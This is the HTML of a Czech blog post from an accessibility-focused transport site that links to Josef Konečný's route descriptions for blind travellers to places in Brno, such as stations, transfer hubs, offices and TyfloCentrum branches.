<li id="menu-item-3951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3951"><a href="https://zpcestuji.g6.cz/zpozdeni-poloha-vlaku/">Zpoždění – poloha vlaku</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_14447"></div></li></ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://zpcestuji.g6.cz/">
				<label>
					<span class="screen-reader-text">Vyhledávání</span>
					<input type="search" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Hledat" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-3887" class="post-3887 post type-post status-publish format-standard hentry category-autnadr category-brno category-popisy-a-trasy category-popisy-zeleznicnich-stanic">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://zpcestuji.g6.cz/category/autnadr/" rel="category tag">Autobusová nádraží, terminály, přestupní uzly, včetně integrované dopravy např. PID</a>, <a href="https://zpcestuji.g6.cz/category/brno/" rel="category tag">Brno</a>, <a href="https://zpcestuji.g6.cz/category/popisy-a-trasy/" rel="category tag">Popisy a trasy</a>, <a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/popisy-zeleznicnich-stanic/" rel="category tag">Popisy železničních stanic</a></span>
		</div>
			<h1 class="entry-title">Popis tras a míst v Brně (Josefa Konečného)</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://zpcestuji.g6.cz/2023/06/12/popis-tras-a-mist-v-brne-josefa-konecneho/" rel="bookmark"><time class="entry-date" datetime="2023-06-12T16:12:14+02:00">12. 6. 2023</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://zpcestuji.g6.cz/author/administrator/" rel="author">Miloš</a></span></span>			<span class="comments-link"><a href="https://zpcestuji.g6.cz/2023/06/12/popis-tras-a-mist-v-brne-josefa-konecneho/#respond">Napsat komentář</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Popisu tras a lokalit nejen v Brně, které se týkají nevidomých, se věnuje pan Josef Konečný. (I na těchto stránkách jsem v některých příspěvcích využil s jeho dovolením jeho textů). Nyní bych odkázal jen na stránky, kam je píše &#8230;:</p>
<p><span id="more-3887"></span></p>
<h2 id="popisy-nejfrekventovanĚjŠÍc" align="CENTER">POPISY NEJFREKVENTOVANĚJŠÍCH MÍST A TRAS V BRNĚ</h2>
<ul>
<li><a href="http://kony.wz.cz/trasy/tcchaloupka.htm">TyfloCentrum Brno &#8211; Chaloupkova 7.</a></li>
<li><a href="http://kony.wz.cz/trasy/tcbinterier.htm">TyfloCentrum Brno &#8211; popis interiéru.</a></li>
<li><a href="http://kony.wz.cz/trasy/tcbrecla.htm">TyfloCentrum Brno &#8211; pracoviště Břeclav.</a></li>
<li><a href="http://kony.wz.cz/trasy/tcznojmo.htm">TyfloCentrum Brno &#8211; pracoviště Znojmo.</a></li>
<li><a href="http://kony.wz.cz/trasy/tsbrno.htm">Tyfloservis Brno, Kamenomlýnská.</a></li>
<li><a href="http://kony.wz.cz/trasy/teiresias.htm">Středisko Teiresiás, Komenského náměstí.</a></li>
<li><a href="http://kony.wz.cz/trasy/koleje.htm">Hotely Kounicova a Palackého.</a></li>
<li><a href="http://kony.wz.cz/trasy/mtehybes.htm">Prodejna bílých holí na Hybešově ulici.</a></li>
<li><a href="http://kony.wz.cz/trasy/numex.htm">Prodejna kompenzačních pomůcek společnosti Numex.</a></li>
<li><a href="http://kony.wz.cz/trasy/zvonarka.htm">Ústřední autobusové nádraží Zvonařka.</a></li>
<li><a href="http://kony.wz.cz/trasy/vankovka.htm">Galerie Vaňkovka.</a></li>
<li><a href="http://kony.wz.cz/trasy/podchod.htm">Městský podchod pod hlavním nádražím.</a></li>
<li><a href="http://kony.wz.cz/trasy/hlnadr.htm">Hlavní vlakové nádraží v Brně.</a></li>
<li><a href="http://kony.wz.cz/trasy/nadrdolni.htm">Vlakové nádraží Brno &#8211; Dolní.</a></li>
<li><a href="http://kony.wz.cz/trasy/an-grand.htm">Autobusové nádraží u hotelu Grand.</a></li>
<li><a href="http://kony.wz.cz/trasy/ceska.htm">Přestupní uzel Česká.</a></li>
<li><a href="http://kony.wz.cz/trasy/krpole.htm">Přestupní uzel Královo Pole &#8211; nádraží.</a></li>
<li><a href="http://kony.wz.cz/trasy/stosada.htm">Přestupní uzel Stará osada.</a></li>
<li><a href="http://kony.wz.cz/trasy/uzka.htm">Přestupní uzel Úzká.</a></li>
<li><a href="http://kony.wz.cz/trasy/ocletmo.htm">Obchodní centrum Letmo.</a></li>
<li><a href="http://kony.wz.cz/trasy/uradprace.htm">Úřady práce v Brně.</a></li>
<li><a href="http://kony.wz.cz/trasy/msszveveri.htm">Městská správa sociálního zabezpečení, Veveří 5.</a></li>
<li><a href="http://kony.wz.cz/trasy/magistrat.htm">Magistrát města Brna.</a></li>
<li><a href="http://kony.wz.cz/trasy/ochrance.htm">Kancelář veřejného ochránce práv.</a></li>
<li><a href="http://kony.wz.cz/trasy/bilydum.htm">Bílý dům, místo každoročního konání Tmavomodrého festivalu.</a></li>
<li><a href="http://kony.wz.cz/trasy/bohunice.htm">Fakultní nemocnice Brno &#8211; Bohunice.</a></li>
<li><a href="http://kony.wz.cz/trasy/husova.htm">Křižovatka Husova &#8211; Pekařská.</a></li>
<li><a href="http://kony.wz.cz/trasy/nrzp.htm">NRZP ČR, regionální pracoviště Brno.</a></li>
<li><a href="http://kony.wz.cz/trasy/bvv.htm">Výstaviště Brno &#8211; Kongresové sály, pavilon E.</a></li>
<li><a href="http://kony.wz.cz/trasy/policie.htm">Popisy tras na vybrané služebny Městské policie Brno.</a></li>
<li><a href="http://kony.wz.cz/trasy/postaorli.htm">Pošta Brno 1 na Orlí ulici.</a></li>
<li><a href="http://kony.wz.cz/trasy/euroklic.htm">Přehled míst na euroklíč v Jihomoravském kraji.</a></li>
<li><a href="http://kony.wz.cz/trasy/vlakblan.htm">Železniční stanice a zastávky ležící na trati Brno &#8211; Blansko.</a></li>
<li><a href="http://kony.wz.cz/trasy/vlakrosi.htm">Železniční stanice a zastávky ležící na trati Brno &#8211; Zastávka.</a></li>
<li><a href="http://kony.wz.cz/trasy/vlakzdar.htm">Železniční stanice a zastávky ležící na trati Brno &#8211; Nedvědice.</a></li>
</ul>
<p>&nbsp;</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-3887 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Navigace pro příspěvky		</h1>
		<div class="nav-links">
			<a href="https://zpcestuji.g6.cz/2023/06/09/popis-stanice-praha-vysocany-po-rekonstrukci/" rel="prev"><span class="meta-nav">Předchozí příspěvek</span>Popis stanice Praha &#8211; Vysočany po rekonstrukci</a><a href="https://zpcestuji.g6.cz/2023/06/13/dopravni-schemata-v-brne/" rel="next"><span class="meta-nav">Další příspěvek</span>Dopravní schémata v Brně</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Napsat komentář <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/06/12/popis-tras-a-mist-v-brne-josefa-konecneho/#respond" style="display:none;">Zrušit odpověď na komentář</a></small></h3><form action="https://zpcestuji.g6.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Vaše e-mailová adresa nebude zveřejněna.</span> <span class="required-field-message">Vyžadované informace jsou označeny <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentář <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Jméno <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Webová stránka</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Odeslat komentář" /> <input type='hidden' name='comment_post_ID' value='3887' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">o přístupnosti různých druhů dopravy, prostorové orientaci a cestování (zrakově a zdravotně handicapovaných)</h2>
	
		<nav class="navigation site-navigation secondary-navigation">
		<div class="menu-nabidka-menu-container"><ul id="menu-nabidka-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://zpcestuji.g6.cz/default/">Na úvod …</a></li>
<li id="menu-item-3077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3077"><a href="https://zpcestuji.g6.cz/category/aktuality/">Aktuality</a></li>
<li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-3448"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/">Železniční doprava</a>
<ul class="sub-menu">
	<li id="menu-item-3464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3464"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/seznamy-zeleznicnich-stanic/">Seznamy železničních stanic</a>
	<ul class="sub-menu">
		<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="https://zpcestuji.g6.cz/seznam-stanic-a-zastavek-szdc/">Seznam stanic a zastávek SŽDC</a></li>
	</ul>
</li>
	<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://zpcestuji.g6.cz/2018/07/24/planky-zeleznicnich-stanic-a-zastavek/">Plánky železničních stanic a zastávek</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-177"><a href="https://zpcestuji.g6.cz/odkud-vlak-jede-kam-prijede-a-vubec-orientace-na-nadrazich/">Orientace na nádražích</a>
	<ul class="sub-menu">
		<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://zpcestuji.g6.cz/popisy-zeleznicnich-stanic/">Popisy železničních stanic</a></li>
	</ul>
</li>
	<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3446"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/trate-sz/">Tratě v ČR (Správa železnic)</a></li>
	<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3447"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/pristupnost-zeleznicni-dopravy/">Přístupnost železniční dopravy</a></li>
	<li id="menu-item-3458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://zpcestuji.g6.cz/category/evropske-zeleznice/">Evropské železnice</a></li>
	<li id="menu-item-3463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3463"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/ruske-zeleznice/">Ruské železnice</a></li>
</ul>
</li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://zpcestuji.g6.cz/zpozdeni-poloha-vlaku/">Zpoždění – poloha vlaku</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://zpcestuji.g6.cz/vyhledavani-spojeni/">Vyhledávání spojení</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-615"><a href="https://zpcestuji.g6.cz/2017/11/12/jak-na-novy-e-shop-ceskych-drah-s-odecitacem-obrazovky/">Jak na nový e-shop ČD</a></li>
<li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1214"><a href="https://zpcestuji.g6.cz/2018/07/19/dalsi-turisticke-cile-pro-zp/">Přístupné turistické cíle pro ZP</a>
<ul class="sub-menu">
	<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://zpcestuji.g6.cz/2018/07/18/turisticke-objekty-a-zajimavosti-olomouckeho-kraje-pristupne-ci-vhodne-pro-zrakove-postizene/">Přístupné tur. cíle OL kraji</a></li>
</ul>
</li>
<li id="menu-item-1373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373"><a href="https://zpcestuji.g6.cz/cestopisy-tipy-na-vylety-vlakem/">Cestopisy, tipy na výlety (vlakem)</a></li>
<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://zpcestuji.g6.cz/relaxacni-media/">Relaxační média</a></li>
<li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://zpcestuji.g6.cz/zajimave-odkazy-mimo-tema/">Zajímavé odkazy</a></li>
<li id="menu-item-2784" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2784"><a href="https://zpcestuji.g6.cz/category/autnadr/">Autobusová nádraží, terminály, přestupní uzly, včetně integrované dopravy např. PID</a></li>
<li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3384"><a href="https://zpcestuji.g6.cz/rozcestnik-k-schematum-a-popisum/">Rozcestník k schématům železničních stanic z ČD a popisům žst.</a></li>
<li id="menu-item-3440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3440"><a href="https://zpcestuji.g6.cz/zpozdeni-poloha-vlaku/">Zpoždění – poloha vlaku</a></li>
<li id="menu-item-3441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3441"><a href="https://zpcestuji.g6.cz/vyhledavani-spojeni/">Vyhledávání spojení</a></li>
<li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1176"><a rel="privacy-policy" href="https://zpcestuji.g6.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3444"><a href="https://zpcestuji.g6.cz/category/autnadr/">Autobusová nádraží, terminály, přestupní uzly, včetně integrované dopravy např. PID</a></li>
<li id="menu-item-3462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3462"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/">Integrované dopravní systémy</a>
<ul class="sub-menu">
	<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3451"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prazska-integrovana-doprava/">PID &#8211; Pražská integrovaná doprava</a>
	<ul class="sub-menu">
		<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prestupni-dopravni-uzly/"><i class="obfx-menu-icon dashicons dashicons-menu"></i>PID &#8211; přestupní dopravní uzly</a></li>
		<li id="menu-item-3454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3454"><a href="https://zpcestuji.g6.cz/category/praha/bezbarierovost-v-praze/">Bezbariérovost v Praze</a></li>
		<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3452"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prazska-integrovana-doprava/stanice-metra-v-praze/">Stanice metra v Praze</a>
		<ul class="sub-menu">
			<li id="menu-item-3164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3164"><a href="https://zpcestuji.g6.cz/stanice-metra/">Popis stanic pražského metra</a></li>
		</ul>
</li>
		<li id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://zpcestuji.g6.cz/category/integrovane-dopravni-systemy/pid-prestupni-dopravni-uzly/">PID &#8211; přestupní dopravní uzly</a></li>
	</ul>
</li>
	<li id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3453"><a href="https://zpcestuji.g6.cz/category/bezbarierovost-v-olomouci/">Bezbariérovost v Olomouci</a></li>
	<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://zpcestuji.g6.cz/category/brno/brno-dopravni-schemata/">Brno &#8211; dopravní schémata</a></li>
</ul>
</li>
<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://zpcestuji.g6.cz/category/doprava-v-umeni/">Doprava v umění</a></li>
<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://zpcestuji.g6.cz/category/doprava-v-umeni/doprava-ve-filmu/">Doprava ve filmu</a></li>
<li id="menu-item-3459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://zpcestuji.g6.cz/category/exkurze-a-dny-otevrenych-dveri/">Exkurze a dny otevřených dveří</a></li>
<li id="menu-item-3460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3460"><a href="https://zpcestuji.g6.cz/category/grafikony-jizdni-rady/">Grafikony &#8211; jízdní řády</a></li>
<li id="menu-item-3461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3461"><a href="https://zpcestuji.g6.cz/category/historie-dopravy/">Historie dopravy</a></li>
<li id="menu-item-3465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3465"><a href="https://zpcestuji.g6.cz/category/slevy-a-predpisy/">Slevy a předpisy</a></li>
<li id="menu-item-4145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4145"><a href="https://zpcestuji.g6.cz/tyflomapa-cr-kraje/">Tyflomapa ČR &#8211; kraje a hlavní město Praha</a>
<ul class="sub-menu">
	<li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4160"><a href="https://zpcestuji.g6.cz/tyflomapa-cr-kraje/tyflomaopa-cr-olomoucky-mesta/tyflomapa-cr-olomouc/krizovatky-s-akustickou-signalizaci-pro-vpn-olomouc/">Tyflomapa ČR &#8211; Olomouc &#8211; křižovatky s akustickou signalizací a případnou aktivací VPN</a>
	<ul class="sub-menu">
		<li id="menu-item-4197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4197"><a href="https://zpcestuji.g6.cz/tyflomapa-cr-kraje/tyflomaopa-cr-olomoucky-mesta/tyflomapa-cr-prerov-vrstvy/krizovatka-s-aktustickou-signalizaci-a-pripadnou-aktivaci-vpn-v-prerove/">Tyflomapa ČR &#8211; Přerov &#8211; křižovatka s akustickou signalizací a případnou aktivací VPN</a></li>
		<li id="menu-item-4210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a href="https://zpcestuji.g6.cz/tyflomapa-cr-kraje/tyflomaopa-cr-olomoucky-mesta/tyflomapa-sumperk-vrstvy/krizovatky-s-akustickou-signalizaci-a-pripadnou-aktivaci-vpn-v-sumperku/">Tyflomapa ČR &#8211; Šumperk &#8211; Křižovatky s akustickou signalizací a případnou aktivací VPN</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607"><a href="https://zpcestuji.g6.cz/body-z-googlemaps-pro-import-do-seeing-assistant-move/">Body z GoogleMaps pro import do Seeing Assistant Move</a></li>
<li id="menu-item-4719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4719"><a href="https://zpcestuji.g6.cz/brandys-nad-labem-stara-boleslav/">Brandýs nad Labem &#8211; Stará Boleslav</a></li>
</ul></div>	</nav>
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="multi_language_widget-2" class="widget widget_multi_language_widget"><h1 class="widget-title"></h1><form class="mltlngg_switcher" name="mltlngg_change_language" method="post" action=""><ul class="mltlngg-lang-switch mltlngg-lang-switch-names">
						<li>
							<a>
								<img src="https://zpcestuji.g6.cz/wp-content/plugins/multilanguage/images/flags/cs_CZ.png"> Čeština</a>
							<ul></ul>
						</li>
					</ul></form></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://zpcestuji.g6.cz/">
				<label>
					<span class="screen-reader-text">Vyhledávání</span>
					<input type="search" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Hledat" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Nejnovější příspěvky</h1><nav aria-label="Nejnovější příspěvky">
		<ul>
											<li>
					<a href="https://zpcestuji.g6.cz/2026/01/13/s-kterymi-zdravotnimi-pomuckami-muztete-cestovat-metrem/">S kterými zdravotními pomůckami můžtete cestovat metrem</a>
									</li>
											<li>
					<a href="https://zpcestuji.g6.cz/2025/10/06/propojene-mesto-camp-historie-kolejove-dopravy-v-praze/">Propojené město CAMP. Historie a budoucnost kolejové dopravy v Praze</a>
									</li>
											<li>
					<a href="https://zpcestuji.g6.cz/2025/10/06/auatomatizace-tras-metra-aktualne-linka-13-v-parizi-a-kdy-praha/">Automatizace tras metra &#8211; linka 13 v Paříži až od roku 2032 a kdy Praha? Evropa. Bezpečnostní dveře na nástupištích v kontextu tématu</a>
									</li>
											<li>
					<a href="https://zpcestuji.g6.cz/2025/09/25/karlovo-namesti-popis-stanice-metra-b-a-okoli/">karlovo náměstí &#8211; popis stanice metra B a okolí</a>
									</li>
											<li>
					<a href="https://zpcestuji.g6.cz/2025/09/23/severojizni-spojka/">Severojižní spojka</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archivy</h1><nav aria-label="Archivy">
			<ul>
					<li><a href='https://zpcestuji.g6.cz/2026/01/'>Leden 2026</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/10/'>Říjen 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/09/'>Září 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/08/'>Srpen 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/07/'>Červenec 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/06/'>Červen 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/04/'>Duben 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/03/'>Březen 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2025/01/'>Leden 2025</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/12/'>Prosinec 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/11/'>Listopad 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/10/'>Říjen 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/09/'>Září 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/08/'>Srpen 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/07/'>Červenec 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/04/'>Duben 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/03/'>Březen 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/02/'>Únor 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2024/01/'>Leden 2024</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/09/'>Září 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/08/'>Srpen 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/07/'>Červenec 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/06/'>Červen 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/04/'>Duben 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/03/'>Březen 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2023/02/'>Únor 2023</a></li>
	<li><a href='https://zpcestuji.g6.cz/2022/11/'>Listopad 2022</a></li>
	<li><a href='https://zpcestuji.g6.cz/2022/10/'>Říjen 2022</a></li>
	<li><a href='https://zpcestuji.g6.cz/2022/03/'>Březen 2022</a></li>
	<li><a href='https://zpcestuji.g6.cz/2022/01/'>Leden 2022</a></li>
	<li><a href='https://zpcestuji.g6.cz/2021/12/'>Prosinec 2021</a></li>
	<li><a href='https://zpcestuji.g6.cz/2021/11/'>Listopad 2021</a></li>
	<li><a href='https://zpcestuji.g6.cz/2021/10/'>Říjen 2021</a></li>
	<li><a href='https://zpcestuji.g6.cz/2021/07/'>Červenec 2021</a></li>
	<li><a href='https://zpcestuji.g6.cz/2021/02/'>Únor 2021</a></li>
	<li><a href='https://zpcestuji.g6.cz/2021/01/'>Leden 2021</a></li>
	<li><a href='https://zpcestuji.g6.cz/2020/12/'>Prosinec 2020</a></li>
	<li><a href='https://zpcestuji.g6.cz/2020/11/'>Listopad 2020</a></li>
	<li><a href='https://zpcestuji.g6.cz/2020/06/'>Červen 2020</a></li>
	<li><a href='https://zpcestuji.g6.cz/2020/03/'>Březen 2020</a></li>
	<li><a href='https://zpcestuji.g6.cz/2020/02/'>Únor 2020</a></li>
	<li><a href='https://zpcestuji.g6.cz/2020/01/'>Leden 2020</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/12/'>Prosinec 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/09/'>Září 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/08/'>Srpen 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/07/'>Červenec 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/06/'>Červen 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/05/'>Květen 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/04/'>Duben 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/03/'>Březen 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/02/'>Únor 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2019/01/'>Leden 2019</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/12/'>Prosinec 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/11/'>Listopad 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/10/'>Říjen 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/09/'>Září 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/08/'>Srpen 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/07/'>Červenec 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/03/'>Březen 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2018/01/'>Leden 2018</a></li>
	<li><a href='https://zpcestuji.g6.cz/2017/12/'>Prosinec 2017</a></li>
	<li><a href='https://zpcestuji.g6.cz/2017/11/'>Listopad 2017</a></li>
	<li><a href='https://zpcestuji.g6.cz/2017/10/'>Říjen 2017</a></li>
	<li><a href='https://zpcestuji.g6.cz/2017/09/'>Září 2017</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Rubriky</h1><nav aria-label="Rubriky">
			<ul>
					<li class="cat-item cat-item-65"><a href="https://zpcestuji.g6.cz/category/akce-a-spolky-pro-zp-s-tematikou-cestovani/">Akce a spolky pro ZP s tématikou cestování</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://zpcestuji.g6.cz/category/aktuality/">Aktuality</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/americka-zeleznice/">Americká železnice</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://zpcestuji.g6.cz/category/autnadr/">Autobusová nádraží, terminály, přestupní uzly, včetně integrované dopravy např. PID</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://zpcestuji.g6.cz/category/bezbarierovost-v-olomouci/">Bezbariérovost v Olomouci</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://zpcestuji.g6.cz/category/praha/bezbarierovost-v-praze/">Bezbariérovost v Praze</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://zpcestuji.g6.cz/category/brno/">Brno</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://zpcestuji.g6.cz/category/brno/brno-dopravni-schemata/">Brno &#8211; dopravní schémata</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://zpcestuji.g6.cz/category/zeleznicni-doprava/cargo/">Cargo</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://zpcestuji.g6.cz/category/doprava-v-umeni/">Doprava v umění</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://zpcestuji.g6.cz/category/dopravni-knihovnicka/">Dopravní knihovnička</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://zpcestuji.g6.cz/category/evropske-zeleznice/">Evropské železnice</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://zpcestuji.g6.cz/category/exkurze-a-dny-otevrenych-dveri/">Exkurze a dny otevřených dveří</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://zpcestuji.g6.cz/category/grafikony-jizdni-rady/">Grafikony &#8211; jízdní řády</a>
</li>
